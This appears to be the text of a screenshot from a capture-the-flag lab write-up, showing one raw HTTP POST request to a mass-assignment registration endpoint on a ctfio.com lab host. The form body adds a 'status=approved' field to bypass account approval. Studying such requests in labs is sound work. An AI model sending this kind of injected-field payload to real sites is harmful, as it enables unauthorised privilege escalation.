 Request
Pretty Raw Hex
1 POST /mass-assignment/register.php HTTP/1.1
2 Host: z2ygl66x.eu1.ctfio.com
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:1
4 Accept: text/html,application/xhtml+xml,application/xml;
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: https://z2ygl66x.eu1.ctfio.com
10 Referer: https://z2ygl66x.eu1.ctfio.com/mass-assignment/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Dnt: 1
17 Sec-Gpc: 1
18 Priority: u=0, i
19 Te: trailers
20 Connection: keep-alive
21
22 username=testtest&password=testtest&status=approved